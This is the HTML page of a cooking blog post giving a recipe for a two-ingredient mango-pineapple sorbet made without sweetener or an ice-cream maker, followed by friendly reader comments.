Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/"><span itemprop="name">Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-568" class="post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2-ingredient tag-desserts tag-gluten-free tag-healthy-wellthy-cuisine tag-mango tag-pineapple tag-vegan latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:57:49+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-05-29T19:15:00+05:30" itemprop="datePublished">May 29, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)</h1></div></header><figure class="post-thumbnail"><img width="315" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 315px; --smush-placeholder-aspect-ratio: 315/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1769230587' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1769230586 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-568"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png&#038;description=Mango-Pineapple%20Sorbet%20(without%20sweetener%20&#038;%20Ice-Cream%20Maker)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Mango-Pineapple%20Sorbet%20(without%20sweetener%20&#038;%20Ice-Cream%20Maker)&nbsp;https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/&#038;title=Mango-Pineapple%20Sorbet%20(without%20sweetener%20&#038;%20Ice-Cream%20Maker) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)' data-link='https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/' data-app-id-name='post_above_content'></div><p dir="ltr" trbidi="on"><blockquote class="tr_bq" style="text-align: left;"><p>
<em><strong>only 2 ingredients Sorbet without using any sweetener&nbsp;and ice-cream maker.</strong></em></p></blockquote><p><strong></strong></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png" src="[data-uri]" class="lazyload" /></p><h3 style="clear: both; text-align: left;">
Sorbet !</h3><p><span style="font-family: &quot;verdana&quot; , sans-serif;">Sorbet is a sweet frozen treat. Unlike ice cream or gelato, it doesn&#8217;t contain milk or cream. Still it has a deliciously creamy&nbsp;texture if prepared perfectly. Sorbets are really easy to make at home and one cant even believe&nbsp;that without any ice cream&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">maker also sorbet can be prepared. Just some frozen fruits are pureed along with sugar and water. One can also add some&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">other flavorings like chocolate or wines to enhance the flavor the sorbet.&nbsp;</span></p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B2.jpg" src="[data-uri]" class="lazyload" /></p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br />
</span></p><p><span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></p><p>Today&#8217;s post is a sorbet using two tropical fruits : mango and pineapple as Mango Pineapple Sorbet. This sorbet is prepared&nbsp;without using any ice cream&nbsp;maker. And that too no sweetener&nbsp;is added and it is dairy free too. Doesn&#8217;t it sound so delicious !&nbsp;Super simple and that too using only 2 ingredients, who can deny to have 🙂</p><p><strong><br />
</strong></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B3.jpg" src="[data-uri]" class="lazyload" /></p><p><strong><br />
</strong></p><p><h3 style="text-align: left;">
<em><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="letter-spacing: 0.54px;">Now let’s go through how to make &#8220;</span></span></em><em><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="font-weight: 400; letter-spacing: 0.54px;">Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)&#8221;&nbsp;at home 👇</span></span></em></h3><p><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><br />
</span></p><p><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><br />
</span></p><h3 style="text-align: left;">
The event related to this post :</h3><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><br />
</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/HW.jpg" src="[data-uri]" class="lazyload" /></p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;"><span style="background-color: white; color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></span></span></p><p><span style="text-align: left;"><span style="background-color: white; color: #444444;">Well this time our fortnight foodie group named as&nbsp;</span><span style="color: #444444;">Healthy Wellthy Cuisines</span><span style="background-color: white; color: #444444;">&nbsp;is decided to select 87th theme : &#8216;<em>Cool Dessert</em></span><span style="background-color: white;"><span style="color: #444444;">&#8216; and is suggested by </span><a href="https://www.curryandvanilla.com/easy-mango-mousse-trifle-and-celebrating-4th-blog-anniversary/" target="_blank" rel="noopener"><span style="color: #cc0000;">Vanitha di</span></a><span style="color: #444444;">. She shares amazing recipes which are vegetarian and I love her baked dishes mostly, do check her space</span></span></span><span style="background-color: white; color: #444444; text-align: left;">.&nbsp;</span><span style="color: #444444;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;"><span style="text-align: left;">Well coming back to theme, she suggested to make any cold desserts as the summer is here, So I have come up with this&nbsp;</span></span></span></span><span style="color: #444444; text-align: left;"><strong>Mango-Pineapple Sorbet</strong>.</span><span style="background-color: white;"><span style="background-color: transparent; color: #444444; text-align: left;">&nbsp;</span><span style="background-color: transparent; color: #444444; text-align: left;">&nbsp;</span><span style="color: #444444; text-align: left;">Here are some</span><span style="text-align: left;"><span style="color: #444444;">&nbsp;similar recipes shared by our Healthy Wealthy Group member</span><span style="color: #444444;">s&nbsp;</span></span></span><a href="https://preethicuisine.com/carrot-kheer-carrot-payasam/?fbclid=IwAR1NhGB2SGUs1-h09n5RM5SsAcnXpZKJDiHMR-2Ewwesud1WS8bG5Pjy200" rel="noopener noreferrer" target="_blank"><span style="color: #cc0000;">Carrot Kheer</span></a><span style="background-color: white; color: #444444;">&nbsp;by Preethi di,&nbsp;</span><a href="https://www.curryandvanilla.com/mango-phirni-with-almonds/?fbclid=IwAR2ArPQLUeefAGC2deX00GJDEyGz4tUUhPdNvM5FxfoIyniUkWW-rELSUjA" rel="noopener noreferrer" target="_blank"><span style="color: #cc0000;">Mango Phirni</span></a><span style="background-color: white; color: #444444;">&nbsp;by Vanitha di,&nbsp;</span><a href="https://www.namscorner.com/basundi-recipe-how-to-make-basundi/?fbclid=IwAR1-D_CRln7j-2j7eOysfgyz0ktvHIuRgG1LveZsnjTTMbYfDgHVRrjMc6U" rel="noopener noreferrer" target="_blank"><span style="color: #cc0000;">Basundi</span></a><span style="background-color: white; color: #444444;">&nbsp;by Narmadha,&nbsp;</span><a href="https://batterupwithsujata.com/2020/05/29/mint-rasgulla/?fbclid=IwAR21ghnt9VPpGmbzGAthGBNPTpUYDMuqYCvPbIe5yQ0EA_EEO8AR36vl5Pk" rel="noopener noreferrer" target="_blank"><span style="color: #cc0000;">Mint Rasgulla</span></a><span style="background-color: white; color: #444444;">&nbsp;by Sujatha,&nbsp;</span><a href="https://www.evergreendishes.com/2020/05/29/mango-panna-cotta-italian-dessert/" target="_blank" rel="noopener"><span style="color: #cc0000;">Mango Panna Cotta</span></a><span style="background-color: white; color: #444444;">&nbsp;by Jayashree</span>.</p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;"><span style="background-color: white; color: #444444;"><span style="background-color: white; color: #444444; text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: xx-small;">.</span></span></span></span></span></p></p><p><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><span style="color: #444444;"><br />
</span></span><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><span style="color: #444444;"><br />
</span></span></p><p><span style="font-size: large;"><strong><br />
</strong></span><span style="font-size: large;"><strong>: Recipe Card</strong><strong>&nbsp;:</strong></span></p><p></p><p class="ccm-wrapper" id="recipe" itemscope="" itemtype="http://schema.org/Recipe"><h3 class="ccm-name" itemprop="name" style="border-bottom-color: rgb(122, 122, 122);">
Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)</h3><p class="ccm-btns-wrapper ccm-hide-on-print"><button class="ccm-printbutton" id="ccm-printbutton" onclick="ccmpr(this);" style="background: rgb(122, 122, 122);" type="button">Print</button></p><p class="ccm-print-options"><button id="ccm-printWithImage" onclick="ccmpr(this);">With Image</button><button id="ccm-printWithoutImage" onclick="ccmpr(this);">Without Image</button></p></p><p class="ccm-image"><img decoding="async" alt="Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png" src="[data-uri]" class="lazyload" /></p><p class="ccm-author ccm-info-child"><strong>Author: </strong><span itemprop="author" itemscope="" itemtype="http://schema.org/Person"><span itemprop="name">sasmita</span></span></p></p><p class="ccm-time"><span class="ccm-time-child" content="PT0H5M" itemprop="prepTime">Prep time: 5 M</span><span class="ccm-time-child" content="PT0H10M" itemprop="cookTime">Blend time: 10 MFreeze time: 4 H</span><span class="ccm-time-child" content="PT15M" itemprop="totalTime">Total time: 15 M</span></p><p class="ccm-summary" itemprop="description">only 2 ingredients Sorbet prepared from mango and pineapple without using any sweetener and ice-cream maker.</p><p class="ccm-section-ingredients ingredients"><h3 class="ccm-head" style="color: #c1ae60;">
Ingredients:</h3><p class="ccm-section"><ul><li itemprop="recipeIngredient">Mango (ripe) 2 no.</li><li itemprop="recipeIngredient">Pineapple (ripe) 1 no.</li><li itemprop="recipeIngredient">Water (warm) (optional) 1/4 cup</li></ul></p><p class="ccm-section-instructions instructions"><h3 class="ccm-head" style="color: #c1ae60;">
Instructions:</h3><p class="ccm-section"><ol><li itemprop="recipeInstructions">Peel and dice both the fruits, mango &amp; pineapple.</li><li itemprop="recipeInstructions">Lay all the dices over a plate and freeze until completely solid (preferably overnight).</li><li itemprop="recipeInstructions">Then transfer the frozen dices into a food processor in batches and blend until smooth.</li><li itemprop="recipeInstructions">Few splash of warm water can be added while blending.</li><li itemprop="recipeInstructions">Transfer to an air-tight container and keep in freezer until serve.</li><li itemprop="recipeInstructions">Serve immediately for a softer texture, else serve after 3-4 hours of freezing to get a firm texture !</li></ol></p><p><h3 class="ccm-head" style="color: #c1ae60;">
Notes:</h3><p class="ccm-notes">Always pick ripe and sweet mango as well as pineapple, else extra sweetener has to be added.<br />
Warm water is optional. Add if it becomes difficult while blending. I have not added any water actually.<br />
Preferably use a heavy duty blender to blend easily.<br />
This can be kept fresh for 3-4 days in freezer.</p></p><p class="ccm-keywords ccm-hide-on-print" itemprop="keywords">No sweetener, No ice cream maker, 2 ingredients, Cold dessert</p><p class="ccm-categories ccm-hide-on-print" itemprop="recipeCategory">Dessert, Sorbet, Mango pineapple sorbet, Vegan, Gluten free</p><p class="ccm-cuisine ccm-hide-on-print" itemprop="recipeCuisine">International</p><p><h5>
Did you make this recipe?</h5><p><span style="color: #cccccc;">Tag </span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong><span style="color: white;">@firsttimercook</span></strong></a><span style="color: #cccccc;"> on instagram and hashtag it </span><span style="color: white;"><strong>#firsttimercook</strong></span></p></p></p><p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B4.jpg" src="[data-uri]" class="lazyload" /></p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;"></span></p></p><p><strong><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><br />
</span></span></strong><strong><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">You may also follow me on&nbsp;</span><span style="color: black; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><a href="https://www.facebook.com/firsttimercook" rel="noopener" target="_blank"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">,&nbsp;</span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>,&nbsp;</span><span style="color: black; line-height: 17.12px;"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener">Twitter</a><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">,&nbsp;</span><a href="https://plus.google.com/+firsttimercook" target="_blank" rel="noopener">Google+</a><span style="color: #444444;">,&nbsp;</span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a><span style="color: #444444;">&nbsp;</span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">and&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">can subscribe for free to get new recipes directly into your inbox 😊</span></span></strong></p><p><strong>PIN for later :</strong></p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2Bpinterest.png" src="[data-uri]" class="lazyload" /></p></p></p></p></p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)' data-link='https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker)' data-link='https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/2-ingredient/" rel="tag">2 Ingredient</a><a href="https://www.firsttimercook.com/tag/desserts/" rel="tag">Desserts</a><a href="https://www.firsttimercook.com/tag/gluten-free/" rel="tag">Gluten free</a><a href="https://www.firsttimercook.com/tag/healthy-wellthy-cuisine/" rel="tag">Healthy Wellthy Cuisine</a><a href="https://www.firsttimercook.com/tag/mango/" rel="tag">Mango</a><a href="https://www.firsttimercook.com/tag/pineapple/" rel="tag">Pineapple</a><a href="https://www.firsttimercook.com/tag/vegan/" rel="tag">Vegan</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
16 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-594"><div id="div-comment-594" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='jayashree' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">jayashree</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-594">
<time itemprop="commentTime" datetime="2020-05-31 12:26:00">May 31, 2020 at 5:56 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Loved the flavours that you have used here, mango and pineapple. I like sorbets and this makes a good dessert to beat the heat Sasmita.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-594" data-commentid="594" data-postid="568" data-belowelement="div-comment-594" data-respondelement="respond" data-replyto="Reply to jayashree" aria-label="Reply to jayashree">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-595"><div id="div-comment-595" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Narmadha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Narmadha</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-595">
<time itemprop="commentTime" datetime="2020-06-03 14:18:00">June 3, 2020 at 7:48 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I love sorbet during Summers and makes a perfect quencher. Using combination of mango and pineapple is absolute treat to enjoy.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-595" data-commentid="595" data-postid="568" data-belowelement="div-comment-595" data-respondelement="respond" data-replyto="Reply to Narmadha" aria-label="Reply to Narmadha">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-596"><div id="div-comment-596" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='preethi&#039;scuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">preethi&#039;scuisine</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-596">
<time itemprop="commentTime" datetime="2020-06-06 01:55:00">June 6, 2020 at 7:25 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Sobet is my favourite dessert in hot weather. This pineapple and mango sorbet looks so delicious . So easy and sugar free preparation.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-596" data-commentid="596" data-postid="568" data-belowelement="div-comment-596" data-respondelement="respond" data-replyto="Reply to preethi&#039;scuisine" aria-label="Reply to preethi&#039;scuisine">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-597"><div id="div-comment-597" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Lata Lala' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Lata Lala</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-597">
<time itemprop="commentTime" datetime="2020-06-06 04:25:00">June 6, 2020 at 9:55 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>With only 2  Ingredients Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker) sounds like a wow recipe.<br />
Lovely combination of two fruits that ia worth trying.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-597" data-commentid="597" data-postid="568" data-belowelement="div-comment-597" data-respondelement="respond" data-replyto="Reply to Lata Lala" aria-label="Reply to Lata Lala">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-598"><div id="div-comment-598" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Mayuri Patel</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-598">
<time itemprop="commentTime" datetime="2020-06-06 11:17:00">June 6, 2020 at 4:47 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>What a simple but such a flavorful combination for sorbet..mango and pineapple. I love them especially ones made with naturally sweet fruits as that way one can avoid adding refined sugar.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-598" data-commentid="598" data-postid="568" data-belowelement="div-comment-598" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-599"><div id="div-comment-599" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sujata Roy' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sujata Roy</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-599">
<time itemprop="commentTime" datetime="2020-06-07 00:41:00">June 7, 2020 at 6:11 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Wow mango pineapple sorbet sounds super yummy. Perfect cool dessert for kids in this season. Loved this naturally flavoured sorbet. I can imagine the mixed flavour of mango and pineapple.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-599" data-commentid="599" data-postid="568" data-belowelement="div-comment-599" data-respondelement="respond" data-replyto="Reply to Sujata Roy" aria-label="Reply to Sujata Roy">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-600"><div id="div-comment-600" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Pavani' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1769444444' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1769444445 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Pavani</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#comment-600">
<time itemprop="commentTime" datetime="2020-06-07 09:45:00">June 7, 2020 at 3:15 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>WOW, what a refreshing and delicious sorbet. Love the combination of mango and pineapple. Thanks for the simple, eay to make recipe.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-600" data-commentid="600" data-postid="568" data-belowelement="div-comment-600" data-respondelement="respond" data-replyto="Reply to Pavani" aria-label="Reply to Pavani">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-601"><div id="div-comment-601" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
